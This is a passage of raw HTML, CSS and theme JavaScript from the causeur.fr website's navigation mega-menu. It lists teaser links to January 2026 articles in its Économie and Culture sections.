excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1262";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6517";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
